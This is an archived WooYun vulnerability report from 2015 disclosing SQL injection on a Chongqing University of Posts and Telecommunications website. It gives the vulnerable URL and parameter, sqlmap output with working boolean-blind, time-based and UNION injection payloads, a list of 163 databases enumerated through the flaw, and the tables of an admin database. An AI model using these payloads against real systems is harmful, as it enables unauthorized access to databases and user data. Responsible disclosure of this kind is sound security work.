漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2015-0130263
漏洞标题:重庆邮电大学SQL注入漏洞
相关厂商:重庆邮电大学
漏洞作者: 路人甲
提交时间:2015-07-29 18:15
修复时间:2015-09-13 09:46
公开时间:2015-09-13 09:46
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:20
漏洞状态:厂商已经确认
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2015-07-29: 细节已通知厂商并且等待厂商处理中
2015-07-30: 厂商已经确认,细节仅向厂商公开
2015-08-09: 细节向核心白帽子及相关领域专家公开
2015-08-19: 细节向普通白帽子公开
2015-08-29: 细节向实习白帽子公开
2015-09-13: 细节向公众公开
简要描述:
重庆邮电大学SQL注入漏洞
详细说明:
1.重庆邮电大学 hongyan.cqupt.edu.cn
2.SQL注入漏洞

[!] Injection:hongyan.cqupt.edu.cn/szzc/history2/article.php?id=373
[*] data=[{u'status': 1, u'type': 0, u'value': [{u'dbms': u'MySQL', u'suffix': u'', u'clause': [1], u'ptype': 1, u'dbms_version': [u'>= 5.0.12'], u'prefix': u'', u'place': u'GET', u'data': {u'1': {u'comment': u'', u'matchRatio': None, u'title': u'AND boolean-based blind - WHERE or HAVING clause', u'templatePayload': None, u'vector': u'AND [INFERENCE]', u'where': 1, u'payload': u'id=373 AND 5822=5822'}, u'5': {u'comment': u'', u'matchRatio': None, u'title': u'MySQL >= 5.0.12 AND time-based blind (SELECT)', u'templatePayload': None, u'vector': u'AND (SELECT * FROM (SELECT(SLEEP([SLEEPTIME]-(IF([INFERENCE],0,[SLEEPTIME])))))[RANDSTR])', u'where': 1, u'payload': u'id=373 AND (SELECT * FROM (SELECT(SLEEP([SLEEPTIME])))cIlp)'}, u'6': {u'comment': u'-- ', u'matchRatio': None, u'title': u'Generic UNION query (NULL) - 1 to 20 columns', u'templatePayload': None, u'vector': [7, 18, u'-- ', u'', u'', u'NULL', 2, False, False], u'where': 2, u'payload': u'id=-3225 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x71716a6b71,0x756e62784c6149727950,0x7178786a71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- '}}, u'conf': {u'string': None, u'notString': None, u'titles': False, u'regexp': None, u'textOnly': False, u'optimize': False}, u'parameter': u'id', u'os': None}]}]
3.SQL注入获取的数据表
available databases [163]:
[*] 10year
[*] 1tmpklzx
[*] 2011_hd_sjst
[*] 2012_54stars
[*] 2012kjwhj
[*] 2013cyjh
[*] 2013xsxl
[*] aboutus
[*] apply2014
[*] axs
[*] baojianpin
[*] blog
[*] career_plan2011
[*] chat
[*] chat_new
[*] chinadream
[*] count
[*] cqupt_question
[*] cyez
[*] cyxbs
[*] cyxf
[*] cyxszn
[*] dbxb
[*] dyt
[*] epaper
[*] game
[*] game-15
[*] gj_article
[*] gj_cmxk
[*] gj_kyzl
[*] gj_smwj
[*] gj_sxjm
[*] gj_txml
[*] gj_wlwb
[*] gj_zyjn
[*] goodbyeteacher
[*] gqt
[*] greendb
[*] gxmy
[*] hd_2008blogdesign
[*] hd_2008top_ten_tech
[*] hd_2009blog_article
[*] hd_2009carve_out
[*] hd_2009creativity_model
[*] hd_2009favouritecounselor
[*] hd_2009master_award
[*] hd_2009top_ten_teacher
[*] hd_2010badge_levy
[*] hd_2011_54
[*] hd_2011_yrh
[*] hd_2011dszsjs
[*] hd_2011gdxy
[*] hd_2011master_award
[*] hdkb
[*] helper
[*] huodong
[*] hxwl_gd
[*] information_schema
[*] innerback
[*] jctzb
[*] join2012
[*] join2_0
[*] join3_0
[*] jsns
[*] jsns2
[*] kangzhan
[*] kebiao
[*] kebiaotest
[*] kjcx
[*] kjlhh
[*] kjwhj1
[*] kjwhj2
[*] kjwhj8
[*] ling_gqt
[*] longmatch
[*] MagicLoop
[*] mb_api_users
[*] mblog
[*] mblog_2
[*] mblog_3
[*] mblog_czy
[*] mls
[*] mobdev
[*] mysql
[*] natday
[*] netpolite
[*] newface2014
[*] news
[*] news_old
[*] online
[*] onlinebeta
[*] other_wlshfzwt
[*] personal
[*] portal
[*] qndjt
[*] RedCenter
[*] redrock_manage
[*] redrock_tg
[*] rk_admin
[*] rk_article
[*] rk_eposter
[*] rk_front
[*] rk_jsns
[*] rk_person
[*] rk_smqy
[*] rk_user
[*] rk_video
[*] rk_xljk
[*] selectClass
[*] serv_kebiao
[*] snzq
[*] soft
[*] sqs
[*] stlhh
[*] stlhh2012
[*] system
[*] sztz
[*] szzc
[*] szzc_history
[*] szzc_llyj
[*] szzc_marx
[*] szzc_mks
[*] szzc_mzd
[*] szzc_shyj
[*] szzc_shzy
[*] szzc_sixiu
[*] szzc_ssyzc
[*] szzcjg
[*] talk
[*] test
[*] test2
[*] timetravel
[*] tttt
[*] typecho_webdev
[*] ucenter
[*] ucenter_test
[*] uchome
[*] web
[*] web_new
[*] webadmin
[*] webblog
[*] weixin
[*] weixin_54vote2015
[*] weixin_cyxbs
[*] weixin_lldtp2015
[*] welcome2011
[*] welcome2012
[*] welcome2013
[*] welcome2014
[*] wenjuan
[*] wpblog_webdev
[*] xljk
[*] xlyz
[*] xsh
[*] xsh_new
[*] xuezhi
[*] xzzx
[*] yogou
[*] zhuanti
[*] zt_2011ddh
[*] zt_shsj_2012
[*] zt_sxzz
[*] zxns
获取webadmin表的列信息
Database: webadmin
[16 tables]
+------------------+
| user |
| work |
| access |
| answer |
| department |
| node |
| notice |
| question |
| resource |
| role |
| user_dept_role |
| user_tutor |
| user_work |
| verify_user |
| verify_user_dept |
| workup |
+------------------+

获取用户信息
漏洞证明:
修复方案:
版权声明:转载请注明来源 路人甲@乌云
漏洞回应
厂商回应:
危害等级:低
漏洞Rank:4
确认时间:2015-07-30 09:45
厂商回复:
谢谢,我们正在努力修复!
最新状态:
暂无